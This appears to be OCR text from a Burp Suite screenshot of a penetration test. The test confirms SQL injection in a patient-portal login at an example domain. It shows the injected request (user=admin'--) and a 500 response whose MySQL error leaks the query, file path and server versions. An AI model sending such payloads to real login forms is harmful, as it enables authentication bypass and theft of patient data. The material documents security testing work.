 R Penetrat... B Burp Sui... 1/5 confirmed <
Finding confirmed
SQL injection in the patient-portal login. Added
to your report.
Send Cancel < > Target:
https://portal.meridian.ex
Request
Pretty Raw Hex
POST /login HTTP/1.1
Host: portal.meridian.example
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.
Accept: text/html,application/xhtml+xml,application/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: https://portal.meridian.example
Referer: https://portal.meridian.example/login
Cookie: PHPSESSID=7rk2c1v0h5qfm3d8ab61u4e9np
Connection: keep-alive
user=admin'--&pass=x
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 06 Nov 2026 13:12:41 GMT
3 Server: nginx/1.18.0 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/7.4.3
6
7 <b>Fatal error</b>: Uncaught mysqli_sql_except
ion: You have an error in your SQL syntax; che
ck the manual that corresponds to your MySQL s
erver version for the right syntax to use near
'--' AND pass='...' at line 1 in /var/www/port
al/login.php:31
Done 411 bytes | 192 millis